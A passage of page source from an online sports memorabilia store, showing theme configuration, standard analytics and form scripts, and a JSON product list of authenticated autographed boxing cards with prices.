arousel-button-text-color-2\":\"#ffffff\",\"instagramKey\":\"\",\"carousel-title-color-4\":\"#2d2d2d\",\"productgallery_size\":\"270x270\",\"show_accept_applepay\":true,\"footer_email\":\"sales@millcreeksports.com\",\"color-warning\":\"#f1a500\",\"alert-color\":\"#ffffff\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":40,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Roboto_400,300,500,700,900\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"default_category_image\":\"/assets/img/noImage.jpg\",\"color-greyLighter\":\"#cccccc\",\"promo-banner\":false,\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"paymentbuttons-paypal-fundingicons\":true,\"carousel-arrow-color\":\"#999999\",\"productpage_similar_by_views_count\":10,\"navUser-text-color\":\"#000000\",\"instagramtitle\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"theme-secondary-color\":\"#FFFFFF\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#757575\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"topright\",\"default_image_product\":\"/assets/img/ProductDefault.jpg\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"carousel-description-color-2\":\"#2d2d2d\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"carousel-button-text-color-5\":\"#ffffff\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"carousel-button-bgcolor-3\":\"#000000\",\"theme-primary-color\":\"#555555\",\"selected-icon1\":\"SelectOne\",\"fontSize-h1\":28,\"homepage_featured_products_count\":12,\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"navUser-text-color-hover\":\"#656565\",\"navUser-dropdown-text-color\":\"#000000\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"controller-color\":\"#696969\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"default_image_blog\":\"/assets/img/noImage.jpg\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"usp-img-name1\":\"\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"200x200\",\"fontSize-h3\":22,\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#757575\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"color-secondary\":\"#ffffff\",\"pencil-banner-text\":\"2025 Holiday Sale! Save Up to 70% on 800+ Autographed Memorabilia!\",\"usp-section\":false,\"carousel-style\":\"carousel-style1\",\"button--primary-backgroundColorActive\":\"#000000\",\"color-textSecondary--hover\":\"#333333\",\"pancil-banner-bg\":\"#000000\",\"input-border-color\":\"#cccccc\",\"carousel-title-color-3\":\"#2d2d2d\",\"color-whitesBase\":\"#e5e5e5\",\"home-top-banner\":false,\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400,300,500,700,900\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400,300,500,700,900\",\"layout\":\"default\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"carousel-button-text-color-1\":\"#ffffff\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"show_product_compare\":true,\"carousel-title-color-5\":\"#2d2d2d\",\"color-black\":\"#ffffff\",\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"hide_breadcrumbs\":false,\"headernavigation\":\"navwebpage\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"nav-background\":\"#ffffff\",\"card-title-color-hover\":\"#757575\",\"applePay-button\":\"white-border\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"SubCategoryStyle\":\"ListView\",\"theme-secondary-text-color\":\"#999999\",\"optimizedCheckout-header-textColor\":\"#333333\",\"hide_category_page_heading\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"hide_blog_page_heading\":false,\"home-top-banner2\":\"\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#333333\",\"sticky-header\":true,\"usp-title1\":\"\",\"carousel-button-bgcolor-4\":\"#000000\",\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"input-disabled-bg\":\"#ffffff\",\"carousel-description-color-3\":\"#2d2d2d\",\"dropdown--wishList-backgroundColor\":\"#f2eee9\",\"container-border-global-color-base\":\"#e5e5e5\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":4,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\",\"usp-img-name2\":\"\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.millcreeksports.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.millcreeksports.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"}},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.millcreeksports.com\",\"cartId\":null,\"template\":\"pages/category\",\"compareRequireMessage\":\"At least 2 products are needed to make a valid comparison.\",\"NoItemToCompare\":\"There is no item to compare. Please select at least 2 products.\",\"CompareSuccessMessage\":\"Item Successfully added to comparison list.\",\"CompareAlreadyAdded\":\"Item already added for comparison.\",\"CompareLimitMessage\":\"You can't compare more than 4 items at a time. Please remove some items from your list.\",\"CompareNotFunction\":\"Product comparision is not functioning.\",\"CompareRemoveMessage\":\"Item Successfully removed from comparison list.\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-karer354/stencil/227b7130-d2ce-013c-59f0-46cb895d9800/e/8f1c2a20-ceef-013e-67db-227b0696a291/dist/theme-bundle.polyfill_form_data.js');
                }
            }

        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-2974a7c8fa9ed060ef3eb3977508028d3df46872/javascript/visitor_stencil.js"></script>
<script src='https://chimpstatic.com/mcjs-connected/js/users/50b805527fbba82b586fa7009/33a47f682adc74599d28b2e0e.js' defer  ></script><script defer src="https://cdn-client.fueled.io/fueled/53616c7465645f5f3f2372336977d14afd29347ee99fca67923a528f563ff4907b8264a937fd76a5d6304b6dd246eac1bbc95ba02801196cf974e249b4231193/bigcommerce/js"></script>

<script>

  (function () {
    function getCustomer() {
      const name = null;
      let firstName = "";
      let lastName = "";

      if (!firstName) {
        const parts = name?.split(' ');
        firstName = parts ? parts[0] : null;
        lastName = parts.length >= 1 ? parts[1] : null;
      }

      return {
        name: name,
        externalCustomerId: "",
        email: "",
        firstName: firstName,
        lastName: lastName,
        shipping_address: {
          street: null,
          city: null,
          state: null,
          postalCode: '',
          country: null
        }
      };
    }

    function getProductPageProduct() {
      const categories =  [] ;
      let price = parseFloat('');
      if (!price) {
        price = BCData?.product_attributes?.price?.with_tax?.value;
      }

      return {
        productId: '',
        sku: '',
        brand: null,
        category: categories.length > 0 ? categories[0] : null,
        price: price,
        url: '',
        imageUrl: ''
      };
    }

    function getCartPageProducts() {
      const cartItems =  [] ;
      const products = [];
      for (let i = 0; i < cartItems.length; i++) {
        const product = {
          productId: cartItems[i].product_id.toString(),
          sku: cartItems[i].sku,
          quantity: cartItems[i].quantity,
          name: cartItems[i].name,
          price: cartItems[i].price.value,
          brand: cartItems[i].brand?.name,
          position: i + 1,
          url: cartItems[i].url,
          imageUrl: cartItems[i].image?.data?.replace("{:size}", "200x200"),
        };
        products.push(product);
      }
      return products;
    }

    function getCollectionPageProducts() {
        const productsOnPage =  [{"id":283481,"sku":"257556","name":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429","url":"https://www.millcreeksports.com/muhammad-ali-autographed-1994-collectors-edge-card-beckett-bas-19209429/","brand":{"name":"Ali, Muhammad"},"availability":"","summary":"This is a 1994 Collectors Edge Card that has been hand signed by Muhammad Ali. It has been certified authentic by Beckett Authentication Services (BAS) and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2","alt":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"15th Jan 2026","add_to_wishlist_url":"/wishlist.php?action=add&product_id=283481","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2","alt":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/283481/1093040/OK_1_15_26_1013__97851.1768513241.jpg?c=2","alt":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$549.00","value":549,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=283481","category":["Boxing","Boxing/Cards"]},{"id":282932,"sku":"257189","name":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314","url":"https://www.millcreeksports.com/arturo-gatti-autographed-1991-kayo-rookie-card-169-auto-grade-gem-mint-10-beckett-bas-18174314/","brand":{"name":"Gatti, Arturo"},"availability":"","summary":"This is a 1991 Kayo Rookie Card #169 that has been hand signed by Arturo Gatti. The condition of the signature was graded a Gem Mint 10 by Beckett BAS. It has been certified authentic by Beckett Authentication Services (BAS) and comes encapsulated in...","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"12th Jan 2026","add_to_wishlist_url":"/wishlist.php?action=add&product_id=282932","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/282932/1091570/OK_1_12_26_1219__85309.1768249854.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$799.00","value":799,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=282932","category":["Boxing","Boxing/Cards"]},{"id":278398,"sku":"252938","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314056/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278398","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278398/1074331/ok_8_26_25_1227__09528.1756342225.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$125.00","value":125,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278398","category":["Boxing","Boxing/Cards"]},{"id":278397,"sku":"252937","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314057/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278397","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278397/1074329/ok_8_26_25_1225__03584.1756342223.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$125.00","value":125,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278397","category":["Boxing","Boxing/Cards"]},{"id":278340,"sku":"252945","name":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138","url":"https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314138/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278340","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278340/1074215/ok_8_26_25_1241__41491.1756342159.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278340","category":["Boxing","Boxing/Cards"]},{"id":278310,"sku":"252962","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314243/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278310","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278310/1074155/ok_8_26_25_1275__70321.1756342126.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278310","category":["Boxing","Boxing/Cards"]},{"id":278309,"sku":"252961","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314239/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278309","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278309/1074153/ok_8_26_25_1273__53525.1756342125.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278309","category":["Boxing","Boxing/Cards"]},{"id":278264,"sku":"252941","name":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084","url":"https://www.millcreeksports.com/jeff-fenech-autographed-1991-kayo-card-176-psa-dna-83314084/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #176 that has been hand signed by Jeff Fenech. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278264","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278264/1074065/ok_8_26_25_1233__19912.1756342072.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278264","category":["Boxing","Boxing/Cards"]},{"id":278212,"sku":"252940","name":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078","url":"https://www.millcreeksports.com/joey-giardello-autographed-1991-kayo-card-156-psa-dna-83314078/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #156 that has been hand signed by Joey Giardello. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278212","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278212/1073961/ok_8_26_25_1231__86751.1756342012.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278212","category":["Boxing","Boxing/Cards"]},{"id":275752,"sku":"249956","name":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186","url":"https://www.millcreeksports.com/hector-camacho-autographed-1991-kayo-rookie-card-40-psa-dna-83314186/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Rookie Card #40 that has been hand signed by Hector Camacho. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275752","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275752/1066241/DM_7_4_25_1725__41632.1751589584.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$199.00","value":199,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275752","category":["Boxing","Boxing/Cards"]},{"id":275751,"sku":"249955","name":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185","url":"https://www.millcreeksports.com/hector-camacho-autographed-1991-kayo-rookie-card-40-psa-dna-83314185/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Rookie Card #40 that has been hand signed by Hector Camacho. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 